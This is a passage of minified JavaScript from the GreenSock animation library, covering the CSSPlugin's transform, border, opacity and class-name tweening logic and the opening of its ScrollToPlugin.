					if (V && (j += V, A += V), ((1 === e || 0 === e) && "auto" === B && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !B) && !L && !z && !P && !k && 1 === M || _e && N || !Ie) return void(A || j || N ? (A *= F, C = j * F, T = 1e5, i = Math.cos(A) * O, a = Math.sin(A) * O, n = Math.sin(A - C) * -I, s = Math.cos(A - C) * I, C && "simple" === E.skewType && (t = Math.tan(C - V * F), t = Math.sqrt(1 + t * t), n *= t, s *= t, V && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t)), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset, _e && (E.xPercent || E.yPercent) && (g = this.t.getBBox(), D += .01 * E.xPercent * g.width, R += .01 * E.yPercent * g.height), g = 1e-6, D < g && D > -g && (D = 0), R < g && R > -g && (R = 0)), b = (i * T | 0) / T + "," + (a * T | 0) / T + "," + (n * T | 0) / T + "," + (s * T | 0) / T + "," + D + "," + R + ")", N && _e ? this.t.setAttribute("transform", "matrix(" + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + O + ",0,0," + I + "," + D + "," + R + ")");
					if (f && (g = 1e-4, O < g && O > -g && (O = M = 2e-5), I < g && I > -g && (I = M = 2e-5), !z || E.z || E.rotationX || E.rotationY || (z = 0)), A || j) A *= F, v = i = Math.cos(A), y = a = Math.sin(A), j && (A -= j * F, v = Math.cos(A), y = Math.sin(A), "simple" === E.skewType && (t = Math.tan((j - V) * F), t = Math.sqrt(1 + t * t), v *= t, y *= t, E.skewY && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t))), n = -y, s = v;
					else {
						if (!(P || k || 1 !== M || z || N)) return void(_[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) translate3d(" : "translate3d(") + D + "px," + R + "px," + L + "px)" + (1 !== O || 1 !== I ? " scale(" + O + "," + I + ")" : ""));
						i = s = 1, n = a = 0
					}
					u = 1, r = o = l = c = d = p = 0, h = z ? -1 / z : 0, m = E.zOrigin, g = 1e-6, x = ",", S = "0", A = P * F, A && (v = Math.cos(A), y = Math.sin(A), l = -y, d = h * -y, r = i * y, o = a * y, u = v, h *= v, i *= v, a *= v), A = k * F, A && (v = Math.cos(A), y = Math.sin(A), t = n * v + r * y, w = s * v + o * y, c = u * y, p = h * y, r = n * -y + r * v, o = s * -y + o * v, u *= v, h *= v, n = t, s = w), 1 !== M && (r *= M, o *= M, u *= M, h *= M), 1 !== I && (n *= I, s *= I, c *= I, p *= I), 1 !== O && (i *= O, a *= O, l *= O, d *= O), (m || N) && (m && (D += r * -m, R += o * -m, L += u * -m + m), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset), D < g && D > -g && (D = S), R < g && R > -g && (R = S), L < g && L > -g && (L = 0)), b = E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix3d(" : "matrix3d(", b += (i < g && i > -g ? S : i) + x + (a < g && a > -g ? S : a) + x + (l < g && l > -g ? S : l), b += x + (d < g && d > -g ? S : d) + x + (n < g && n > -g ? S : n) + x + (s < g && s > -g ? S : s), k || P || 1 !== M ? (b += x + (c < g && c > -g ? S : c) + x + (p < g && p > -g ? S : p) + x + (r < g && r > -g ? S : r), b += x + (o < g && o > -g ? S : o) + x + (u < g && u > -g ? S : u) + x + (h < g && h > -g ? S : h) + x) : b += ",0,0,0,0,1,0,", b += D + x + R + x + L + x + (z ? 1 + -L / z : 1) + ")", _[ke] = b
				};
			c = Me.prototype, c.x = c.y = c.z = c.skewX = c.skewY = c.rotation = c.rotationX = c.rotationY = c.zOrigin = c.xPercent = c.yPercent = c.xOffset = c.yOffset = 0, c.scaleX = c.scaleY = c.scaleZ = 1, Te("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
				parser: function (e, t, i, n, a, o, l) {
					if (n._lastParsedTransform === l) return a;
					n._lastParsedTransform = l;
					var c, u = l.scale && "function" == typeof l.scale ? l.scale : 0;
					"function" == typeof l[i] && (c = l[i], l[i] = t), u && (l.scale = u(v, e));
					var d, p, f, h, m, y, w, b, x, S = e._gsTransform,
						C = e.style,
						T = 1e-6,
						E = Ae.length,
						_ = l,
						A = {},
						k = "transformOrigin",
						P = Ye(e, r, !0, _.parseTransform),
						O = _.transform && ("function" == typeof _.transform ? _.transform(v, g) : _.transform);
					if (P.skewType = _.skewType || P.skewType || s.defaultSkewType, n._transform = P, O && "string" == typeof O && ke) p = X.style, p[ke] = O, p.display = "block", p.position = "absolute", V.body.appendChild(X), d = Ye(X, null, !1), "simple" === P.skewType && (d.scaleY *= Math.cos(d.skewX * F)), P.svg && (y = P.xOrigin, w = P.yOrigin, d.x -= P.xOffset, d.y -= P.yOffset, (_.transformOrigin || _.svgOrigin) && (O = {}, Ne(e, oe(_.transformOrigin), O, _.svgOrigin, _.smoothOrigin, !0), y = O.xOrigin, w = O.yOrigin, d.x -= O.xOffset - P.xOffset, d.y -= O.yOffset - P.yOffset), (y || w) && (b = Xe(X, !0), d.x -= y - (y * b[0] + w * b[2]), d.y -= w - (y * b[1] + w * b[3]))), V.body.removeChild(X), d.perspective || (d.perspective = P.perspective), null != _.xPercent && (d.xPercent = ce(_.xPercent, P.xPercent)), null != _.yPercent && (d.yPercent = ce(_.yPercent, P.yPercent));
					else if ("object" == typeof _) {
						if (d = {
								scaleX: ce(null != _.scaleX ? _.scaleX : _.scale, P.scaleX),
								scaleY: ce(null != _.scaleY ? _.scaleY : _.scale, P.scaleY),
								scaleZ: ce(_.scaleZ, P.scaleZ),
								x: ce(_.x, P.x),
								y: ce(_.y, P.y),
								z: ce(_.z, P.z),
								xPercent: ce(_.xPercent, P.xPercent),
								yPercent: ce(_.yPercent, P.yPercent),
								perspective: ce(_.transformPerspective, P.perspective)
							}, m = _.directionalRotation, null != m)
							if ("object" == typeof m)
								for (p in m) _[p] = m[p];
							else _.rotation = m;
						"string" == typeof _.x && _.x.indexOf("%") !== -1 && (d.x = 0, d.xPercent = ce(_.x, P.xPercent)), "string" == typeof _.y && _.y.indexOf("%") !== -1 && (d.y = 0, d.yPercent = ce(_.y, P.yPercent)), d.rotation = ue("rotation" in _ ? _.rotation : "shortRotation" in _ ? _.shortRotation + "_short" : "rotationZ" in _ ? _.rotationZ : P.rotation, P.rotation, "rotation", A), Ie && (d.rotationX = ue("rotationX" in _ ? _.rotationX : "shortRotationX" in _ ? _.shortRotationX + "_short" : P.rotationX || 0, P.rotationX, "rotationX", A), d.rotationY = ue("rotationY" in _ ? _.rotationY : "shortRotationY" in _ ? _.shortRotationY + "_short" : P.rotationY || 0, P.rotationY, "rotationY", A)), d.skewX = ue(_.skewX, P.skewX), d.skewY = ue(_.skewY, P.skewY)
					}
					for (Ie && null != _.force3D && (P.force3D = _.force3D, h = !0), f = P.force3D || P.z || P.rotationX || P.rotationY || d.z || d.rotationX || d.rotationY || d.perspective, f || null == _.scale || (d.scaleZ = 1); --E > -1;) x = Ae[E], O = d[x] - P[x], (O > T || O < -T || null != _[x] || null != z[x]) && (h = !0, a = new we(P, x, P[x], O, a), x in A && (a.e = A[x]), a.xs0 = 0, a.plugin = o, n._overwriteProps.push(a.n));
					return O = _.transformOrigin, P.svg && (O || _.svgOrigin) && (y = P.xOffset, w = P.yOffset, Ne(e, oe(O), d, _.svgOrigin, _.smoothOrigin), a = be(P, "xOrigin", (S ? P : d).xOrigin, d.xOrigin, a, k), a = be(P, "yOrigin", (S ? P : d).yOrigin, d.yOrigin, a, k), y === P.xOffset && w === P.yOffset || (a = be(P, "xOffset", S ? y : P.xOffset, P.xOffset, a, k), a = be(P, "yOffset", S ? w : P.yOffset, P.yOffset, a, k)), O = "0px 0px"), (O || Ie && f && P.zOrigin) && (ke ? (h = !0, x = Oe, O = (O || J(e, x, r, !1, "50% 50%")) + "", a = new we(C, x, 0, 0, a, -1, k), a.b = C[x], a.plugin = o, Ie ? (p = P.zOrigin, O = O.split(" "), P.zOrigin = (O.length > 2 && (0 === p || "0px" !== O[2]) ? parseFloat(O[2]) : p) || 0, a.xs0 = a.e = O[0] + " " + (O[1] || "50%") + " 0px", a = new we(P, "zOrigin", 0, 0, a, -1, a.n), a.b = p, a.xs0 = a.e = P.zOrigin) : a.xs0 = a.e = O) : oe(O + "", P)), h && (n._transformType = P.svg && _e || !f && 3 !== this._transformType ? 2 : 3), c && (l[i] = c), u && (l.scale = u), a
				},
				prefix: !0
			}), Te("boxShadow", {
				defaultValue: "0px 0px 0px 0px #999",
				prefix: !0,
				color: !0,
				multi: !0,
				keyword: "inset"
			}), Te("borderRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, a, s, o) {
					t = this.format(t);
					var l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
						E = e.style;
					for (g = parseFloat(e.offsetWidth), v = parseFloat(e.offsetHeight), l = t.split(" "), c = 0; c < T.length; c++) this.p.indexOf("border") && (T[c] = Q(T[c])), p = d = J(e, T[c], r, !1, "0px"), p.indexOf(" ") !== -1 && (d = p.split(" "), p = d[0], d = d[1]), f = u = l[c], h = parseFloat(p), w = p.substr((h + "").length), b = "=" === f.charAt(1), b ? (m = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), m *= parseFloat(f), y = f.substr((m + "").length - (m < 0 ? 1 : 0)) || "") : (m = parseFloat(f), y = f.substr((m + "").length)), "" === y && (y = n[i] || w), y !== w && (x = ee(e, "borderLeft", h, w), S = ee(e, "borderTop", h, w), "%" === y ? (p = x / g * 100 + "%", d = S / v * 100 + "%") : "em" === y ? (C = ee(e, "borderLeft", 1, "em"), p = x / C + "em", d = S / C + "em") : (p = x + "px", d = S + "px"), b && (f = parseFloat(p) + m + y, u = parseFloat(d) + m + y)), s = xe(E, T[c], p + " " + d, f + " " + u, !1, "0px", s);
					return s
				},
				prefix: !0,
				formatter: ge("0px 0px 0px 0px", !1, !0)
			}), Te("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, n, a, s) {
					return xe(e.style, i, this.format(J(e, i, r, !1, "0px 0px")), this.format(t), !1, "0px", a)
				},
				prefix: !0,
				formatter: ge("0px 0px", !1, !0)
			}), Te("backgroundPosition", {
				defaultValue: "0 0",
				parser: function (e, t, i, n, a, s) {
					var o, l, c, u, d, p, f = "background-position",
						h = r || K(e, null),
						g = this.format((h ? m ? h.getPropertyValue(f + "-x") + " " + h.getPropertyValue(f + "-y") : h.getPropertyValue(f) : e.currentStyle.backgroundPositionX + " " + e.currentStyle.backgroundPositionY) || "0 0"),
						v = this.format(t);
					if (g.indexOf("%") !== -1 != (v.indexOf("%") !== -1) && v.split(",").length < 2 && (p = J(e, "backgroundImage").replace(P, ""), p && "none" !== p)) {
						for (o = g.split(" "), l = v.split(" "), Y.setAttribute("src", p), c = 2; --c > -1;) g = o[c], u = g.indexOf("%") !== -1, u !== (l[c].indexOf("%") !== -1) && (d = 0 === c ? e.offsetWidth - Y.width : e.offsetHeight - Y.height, o[c] = u ? parseFloat(g) / 100 * d + "px" : parseFloat(g) / d * 100 + "%");
						g = o.join(" ")
					}
					return this.parseComplex(e.style, g, v, a, s)
				},
				formatter: oe
			}), Te("backgroundSize", {
				defaultValue: "0 0",
				formatter: function (e) {
					return e += "", oe(e.indexOf(" ") === -1 ? e + " " + e : e)
				}
			}), Te("perspective", {
				defaultValue: "0px",
				prefix: !0
			}), Te("perspectiveOrigin", {
				defaultValue: "50% 50%",
				prefix: !0
			}), Te("transformStyle", {
				prefix: !0
			}), Te("backfaceVisibility", {
				prefix: !0
			}), Te("userSelect", {
				prefix: !0
			}), Te("margin", {
				parser: ve("marginTop,marginRight,marginBottom,marginLeft")
			}), Te("padding", {
				parser: ve("paddingTop,paddingRight,paddingBottom,paddingLeft")
			}), Te("clip", {
				defaultValue: "rect(0px,0px,0px,0px)",
				parser: function (e, t, i, n, a, s) {
					var o, l, c;
					return m < 9 ? (l = e.currentStyle, c = m < 8 ? " " : ",", o = "rect(" + l.clipTop + c + l.clipRight + c + l.clipBottom + c + l.clipLeft + ")", t = this.format(t).split(",").join(c)) : (o = this.format(J(e, this.p, r, !1, this.dflt)), t = this.format(t)), this.parseComplex(e.style, o, t, a, s)
				}
			}), Te("textShadow", {
				defaultValue: "0px 0px 0px #999",
				color: !0,
				multi: !0
			}), Te("autoRound,strictUnits", {
				parser: function (e, t, i, n, r) {
					return r
				}
			}), Te("border", {
				defaultValue: "0px solid #000",
				parser: function (e, t, i, n, a, s) {
					var o = J(e, "borderTopWidth", r, !1, "0px"),
						l = this.format(t).split(" "),
						c = l[0].replace(S, "");
					return "px" !== c && (o = parseFloat(o) / ee(e, "borderTopWidth", 1, c) + c), this.parseComplex(e.style, this.format(o + " " + J(e, "borderTopStyle", r, !1, "solid") + " " + J(e, "borderTopColor", r, !1, "#000")), l.join(" "), a, s)
				},
				color: !0,
				formatter: function (e) {
					var t = e.split(" ");
					return t[0] + " " + (t[1] || "solid") + " " + (e.match(me) || ["#000"])[0]
				}
			}), Te("borderWidth", {
				parser: ve("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
			}), Te("float,cssFloat,styleFloat", {
				parser: function (e, t, i, n, r, a) {
					var s = e.style,
						o = "cssFloat" in s ? "cssFloat" : "styleFloat";
					return new we(s, o, 0, 0, r, -1, i, !1, 0, s[o], t)
				}
			});
			var qe = function (e) {
				var t, i = this.t,
					n = i.filter || J(this.data, "filter") || "",
					r = this.s + this.c * e | 0;
				100 === r && (n.indexOf("atrix(") === -1 && n.indexOf("radient(") === -1 && n.indexOf("oader(") === -1 ? (i.removeAttribute("filter"), t = !J(this.data, "filter")) : (i.filter = n.replace(E, ""), t = !0)), t || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + r + ")"), n.indexOf("pacity") === -1 ? 0 === r && this.xn1 || (i.filter = n + " alpha(opacity=" + r + ")") : i.filter = n.replace(C, "opacity=" + r))
			};
			Te("opacity,alpha,autoAlpha", {
				defaultValue: "1",
				parser: function (e, t, i, n, a, s) {
					var o = parseFloat(J(e, "opacity", r, !1, "1")),
						l = e.style,
						c = "autoAlpha" === i;
					return "string" == typeof t && "=" === t.charAt(1) && (t = ("-" === t.charAt(0) ? -1 : 1) * parseFloat(t.substr(2)) + o), c && 1 === o && "hidden" === J(e, "visibility", r) && 0 !== t && (o = 0), q ? a = new we(l, "opacity", o, t - o, a) : (a = new we(l, "opacity", 100 * o, 100 * (t - o), a), a.xn1 = c ? 1 : 0, l.zoom = 1, a.type = 2, a.b = "alpha(opacity=" + a.s + ")", a.e = "alpha(opacity=" + (a.s + a.c) + ")", a.data = e, a.plugin = s, a.setRatio = qe), c && (a = new we(l, "visibility", 0, 0, a, -1, null, !1, 0, 0 !== o ? "inherit" : "hidden", 0 === t ? "hidden" : "inherit"), a.xs0 = "inherit", n._overwriteProps.push(a.n), n._overwriteProps.push(i)), a
				}
			});
			var We = function (e, t) {
					t && (e.removeProperty ? ("ms" !== t.substr(0, 2) && "webkit" !== t.substr(0, 6) || (t = "-" + t), e.removeProperty(t.replace(A, "-$1").toLowerCase())) : e.removeAttribute(t))
				},
				Ue = function (e) {
					if (this.t._gsClassPT = this, 1 === e || 0 === e) {
						this.t.setAttribute("class", 0 === e ? this.b : this.e);
						for (var t = this.data, i = this.t.style; t;) t.v ? i[t.p] = t.v : We(i, t.p), t = t._next;
						1 === e && this.t._gsClassPT === this && (this.t._gsClassPT = null)
					} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
				};
			Te("className", {
				parser: function (e, t, n, a, s, o, l) {
					var c, u, d, p, f, h = e.getAttribute("class") || "",
						m = e.style.cssText;
					if (s = a._classNamePT = new we(e, n, 0, 0, s, 2), s.setRatio = Ue, s.pr = -11, i = !0, s.b = h, u = ie(e, r), d = e._gsClassPT) {
						for (p = {}, f = d.data; f;) p[f.p] = 1, f = f._next;
						d.setRatio(1)
					}
					return e._gsClassPT = s, s.e = "=" !== t.charAt(1) ? t : h.replace(new RegExp("(?:\\s|^)" + t.substr(2) + "(?![\\w-])"), "") + ("+" === t.charAt(0) ? " " + t.substr(2) : ""), e.setAttribute("class", s.e), c = ne(e, u, ie(e), l, p), e.setAttribute("class", h), s.data = c.firstMPT, e.style.cssText = m, s = s.xfirst = a.parse(e, c.difs, s, o)
				}
			});
			var Ge = function (e) {
				if ((1 === e || 0 === e) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var t, i, n, r, a, s = this.t.style,
						o = l.transform.parse;
					if ("all" === this.e) s.cssText = "", r = !0;
					else
						for (t = this.e.split(" ").join("").split(","), n = t.length; --n > -1;) i = t[n], l[i] && (l[i].parse === o ? r = !0 : i = "transformOrigin" === i ? Oe : l[i].p), We(s, i);
					r && (We(s, ke), a = this.t._gsTransform, a && (a.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
			for (Te("clearProps", {
					parser: function (e, t, n, r, a) {
						return a = new we(e, n, 0, 0, a, 2), a.setRatio = Ge, a.e = t, a.pr = -10, a.data = r._tween, i = !0, a
					}
				}), c = "bezier,throwProps,physicsProps,physics2D".split(","), Se = c.length; Se--;) Ee(c[Se]);
			c = s.prototype, c._firstPT = c._lastParsedTransform = c._transform = null, c._onInitTween = function (e, t, o, c) {
				if (!e.nodeType) return !1;
				this._target = g = e, this._tween = o, this._vars = t, v = c, u = t.autoRound, i = !1, n = t.suffixMap || s.suffixMap, r = K(e, ""), a = this._overwriteProps;
				var f, m, y, w, b, x, S, C, E, _ = e.style;
				if (d && "" === _.zIndex && (f = J(e, "zIndex", r), "auto" !== f && "" !== f || this._addLazySet(_, "zIndex", 0)), "string" == typeof t && (w = _.cssText, f = ie(e, r), _.cssText = w + ";" + t, f = ne(e, f, ie(e)).difs, !q && T.test(t) && (f.opacity = parseFloat(RegExp.$1)), t = f, _.cssText = w), t.className ? this._firstPT = m = l.className.parse(e, t.className, "className", this, null, null, t) : this._firstPT = m = this.parse(e, t, null), this._transformType) {
					for (E = 3 === this._transformType, ke ? p && (d = !0, "" === _.zIndex && (S = J(e, "zIndex", r), "auto" !== S && "" !== S || this._addLazySet(_, "zIndex", 0)), h && this._addLazySet(_, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (E ? "visible" : "hidden"))) : _.zoom = 1, y = m; y && y._next;) y = y._next;
					C = new we(e, "transform", 0, 0, null, 2), this._linkCSSP(C, null, y), C.setRatio = ke ? $e : He, C.data = this._transform || Ye(e, r, !0), C.tween = o, C.pr = -1, a.pop()
				}
				if (i) {
					for (; m;) {
						for (x = m._next, y = w; y && y.pr > m.pr;) y = y._next;
						(m._prev = y ? y._prev : b) ? m._prev._next = m: w = m, (m._next = y) ? y._prev = m : b = m, m = x
					}
					this._firstPT = w
				}
				return !0
			}, c.parse = function (e, t, i, a) {
				var s, o, c, d, p, f, h, m, y, w, b = e.style;
				for (s in t) {
					if (f = t[s], "function" == typeof f && (f = f(v, g)), o = l[s]) i = o.parse(e, f, s, this, i, a, t);
					else {
						if ("--" === s.substr(0, 2)) {
							this._tween._propLookup[s] = this._addTween.call(this._tween, e.style, "setProperty", K(e).getPropertyValue(s) + "", f + "", s, !1, s);
							continue
						}
						p = J(e, s, r) + "", y = "string" == typeof f, "color" === s || "fill" === s || "stroke" === s || s.indexOf("Color") !== -1 || y && _.test(f) ? (y || (f = fe(f), f = (f.length > 3 ? "rgba(" : "rgb(") + f.join(",") + ")"), i = xe(b, s, p, f, !0, "transparent", i, 0, a)) : y && L.test(f) ? i = xe(b, s, p, f, !0, null, i, 0, a) : (c = parseFloat(p), h = c || 0 === c ? p.substr((c + "").length) : "", "" !== p && "auto" !== p || ("width" === s || "height" === s ? (c = se(e, s, r), h = "px") : "left" === s || "top" === s ? (c = te(e, s, r), h = "px") : (c = "opacity" !== s ? 0 : 1, h = "")), w = y && "=" === f.charAt(1), w ? (d = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), d *= parseFloat(f), m = f.replace(S, "")) : (d = parseFloat(f), m = y ? f.replace(S, "") : ""), "" === m && (m = s in n ? n[s] : h), f = d || 0 === d ? (w ? d + c : d) + m : t[s], h !== m && ("" === m && "lineHeight" !== s || (d || 0 === d) && c && (c = ee(e, s, c, h), "%" === m ? (c /= ee(e, s, 100, "%") / 100, t.strictUnits !== !0 && (p = c + "%")) : "em" === m || "rem" === m || "vw" === m || "vh" === m ? c /= ee(e, s, 1, m) : "px" !== m && (d = ee(e, s, d, m), m = "px"), w && (d || 0 === d) && (f = d + c + m))),
							w && (d += c), !c && 0 !== c || !d && 0 !== d ? void 0 !== b[s] && (f || f + "" != "NaN" && null != f) ? (i = new we(b, s, d || c || 0, 0, i, -1, s, !1, 0, p, f), i.xs0 = "none" !== f || "display" !== s && s.indexOf("Style") === -1 ? f : p) : U("invalid " + s + " tween value: " + t[s]) : (i = new we(b, s, c, d - c, i, 0, s, u !== !1 && ("px" === m || "zIndex" === s), 0, p, f), i.xs0 = m))
					}
					a && i && !i.plugin && (i.plugin = a)
				}
				return i
			}, c.setRatio = function (e) {
				var t, i, n, r = this._firstPT,
					a = 1e-6;
				if (1 !== e || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
					if (e || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
						for (; r;) {
							if (t = r.c * e + r.s, r.r ? t = Math.round(t) : t < a && t > -a && (t = 0), r.type)
								if (1 === r.type)
									if (n = r.l, 2 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2;
									else if (3 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3;
							else if (4 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4;
							else if (5 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3 + r.xn3 + r.xs4 + r.xn4 + r.xs5;
							else {
								for (i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
								r.t[r.p] = i
							} else r.type === -1 ? r.t[r.p] = r.xs0 : r.setRatio && r.setRatio(e);
							else r.t[r.p] = t + r.xs0;
							r = r._next
						} else
							for (; r;) 2 !== r.type ? r.t[r.p] = r.b : r.setRatio(e), r = r._next;
					else
						for (; r;) {
							if (2 !== r.type)
								if (r.r && r.type !== -1)
									if (t = Math.round(r.s + r.c), r.type) {
										if (1 === r.type) {
											for (n = r.l, i = r.xs0 + t + r.xs1, n = 1; n < r.l; n++) i += r["xn" + n] + r["xs" + (n + 1)];
											r.t[r.p] = i
										}
									} else r.t[r.p] = t + r.xs0;
							else r.t[r.p] = r.e;
							else r.setRatio(e);
							r = r._next
						}
			}, c._enableTransforms = function (e) {
				this._transform = this._transform || Ye(this._target, r, !0), this._transformType = this._transform.svg && _e || !e && 3 !== this._transformType ? 2 : 3
			};
			var Ze = function (e) {
				this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
			};
			c._addLazySet = function (e, t, i) {
				var n = this._firstPT = new we(e, t, 0, 0, this._firstPT, 2);
				n.e = i, n.setRatio = Ze, n.data = this
			}, c._linkCSSP = function (e, t, i, n) {
				return e && (t && (t._prev = e), e._next && (e._next._prev = e._prev), e._prev ? e._prev._next = e._next : this._firstPT === e && (this._firstPT = e._next, n = !0), i ? i._next = e : n || null !== this._firstPT || (this._firstPT = e), e._next = t, e._prev = i), e
			}, c._mod = function (e) {
				for (var t = this._firstPT; t;) "function" == typeof e[t.p] && e[t.p] === Math.round && (t.r = 1), t = t._next
			}, c._kill = function (t) {
				var i, n, r, a = t;
				if (t.autoAlpha || t.alpha) {
					a = {};
					for (n in t) a[n] = t[n];
					a.opacity = 1, a.autoAlpha && (a.visibility = 1)
				}
				for (t.className && (i = this._classNamePT) && (r = i.xfirst, r && r._prev ? this._linkCSSP(r._prev, i._next, r._prev._prev) : r === this._firstPT && (this._firstPT = i._next), i._next && this._linkCSSP(i._next, i._next._next, r._prev), this._classNamePT = null), i = this._firstPT; i;) i.plugin && i.plugin !== n && i.plugin._kill && (i.plugin._kill(t), n = i.plugin), i = i._next;
				return e.prototype._kill.call(this, a)
			};
			var Qe = function (e, t, i) {
				var n, r, a, s;
				if (e.slice)
					for (r = e.length; --r > -1;) Qe(e[r], t, i);
				else
					for (n = e.childNodes, r = n.length; --r > -1;) a = n[r], s = a.type, a.style && (t.push(ie(a)), i && i.push(a)), 1 !== s && 9 !== s && 11 !== s || !a.childNodes.length || Qe(a, t, i)
			};
			return s.cascadeTo = function (e, i, n) {
				var r, a, s, o, l = t.to(e, i, n),
					c = [l],
					u = [],
					d = [],
					p = [],
					f = t._internals.reservedProps;
				for (e = l._targets || l.target, Qe(e, u, p), l.render(i, !0, !0), Qe(e, d), l.render(0, !0, !0), l._enabled(!0), r = p.length; --r > -1;)
					if (a = ne(p[r], u[r], d[r]), a.firstMPT) {
						a = a.difs;
						for (s in n) f[s] && (a[s] = n[s]);
						o = {};
						for (s in a) o[s] = u[r][s];
						c.push(t.fromTo(p[r], i, o, a))
					} return c
			}, e.activate([s]), s
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function (e) {
		"use strict";
		var t = function () {
			return (_gsScope.GreenSockGlobals || _gsScope)[e]
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = t()) : "function" == typeof define && define.amd && define(["TweenLite"], t)
	}("CSSPlugin");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		var e = (_gsScope.document || {}).documentElement,
			t = _gsScope,
			i = function (i, n) {
				var r = "x" === n ? "Width" : "Height",
					a = "scroll" + r,
					s = "client" + r,
					o = document.body;
				return i === t || i === e || i === o ? Math.max(e[a], o[a]) - (t["inner" + r] || e[s] || o[s]) : i[a] - i["offset" + r]
			},
			n = function (e) {
				return "string" == typeof e && (e = TweenLite.selector(e)), e.length && e !== t && e[0] && e[0].style && !e.nodeType && (e = e[0]), e === t || e.nodeType && e.style ? e : null
			},
			r = function (i, n) {
				var r = "scroll" + ("x" === n ? "Left" : "Top");
				return i === t && (null != i.pageXOffset ? r = "page" + n.toUpperCase() + "Offset" : i = null != e[r] ? e : document.body),
					function () {
						return i[r]
					}
			},
			a = function (i, a) {
				var s = n(i).getBoundingClientRect(),
					o = !a || a === t || a === document.body,
					l = (o ? e : a).getBoundingClientRect(),
					c = {
						x: s.left - l.left,
						y: s.top - l.top
					};
				return !o && a && (c.x += r(a, "x")(), c.y += r(a, "y")()), c
			},
			s = function (e, t, n) {
				var r = typeof e;
				return isNaN(e) ? "number" === r || "string" === r && "=" === e.charAt(1) ? e : "max" === e ? i(t, n) : Math.min(i(t, n), a(e, t)[n]) : parseFloat(e)
			},
			o = _gsScope._gsDefine.plugin({
				propName: "scrollTo",
				API: 2,
				global: !0,
				version: "1.9.0",
				init: function (e, i, n) {
					return this._wdw = e === t, this._target = e, this._tween = n, "object" != typeof i ? (i = {
						y: i
					}, "string" == typeof i.y && "max" !== i.y && "=" !== i.y.charAt(1) && (i.x = i.y)) : i.nodeType && (i = {
						y: i,
						x: i
					}), this.vars = i, this._autoKill = i.autoKill !== !1, this.getX = r(e, "x"), this.getY = r(e, "y"), this.x = this.xPrev = this.getX(), this.y = this.yPrev = this.getY(), null != i.x ? (this._addTween(this, "x", this.x, s(i.x, e, "x") - (i.offsetX || 0), "scrollTo_x", !0), this._overwriteProps.push("scrollTo_x")) : this.skipX = !0, null != i.y ? (this._addTween(this, "y", this.y, s(i.y, e, "y") - (i.offsetY || 0), "scrollTo_y", !0), this._overwriteProps.push("scrollTo_y")) : this.skipY = !0, !0
				},
				set: function (e) {
					this._super.setRatio.call(this, e);
					var n = this._wdw || !this.skipX ? this.getX() : this.xPrev,
						r = this._wdw || !this.skipY ? this.getY() : this.yPrev,
						a = r - this.yPrev,
						s = n - this.xPrev,
						l = o.autoKillThreshold;
					this.x < 0 && (this.x = 0), this.y < 0 && (this.y = 0), this._autoKill && (!this.skipX && (s > l || s < -l) && n < i(this._target, "x") && (this.skipX = !0), !this.skipY && (a > l || a < -l) && r < i(this._target, "y") && (this.skipY = !0), this.skipX && this.skipY && (this._tween.kill(), this.vars.onAutoKill && this.vars.onAutoKill.apply(this.vars.onAutoKillScope || this._tween, this.vars.onAutoKillParams || []))), this._wdw ? t.scrollTo(this.skipX ? n : this.x, this.skipY ? r : this.y) : (this.skipY || (this._target.scrollTop = this.y), this.skipX || (this._target.scrollLeft = this.x)), this.xPrev = this.x, this.yPrev = this.y
				}
			}),
			l = o.prototype;
		o.max = i, o.getOffset = a, o.buildGetter = r, o.autoKillThreshold = 7, l._kill = function (e) {
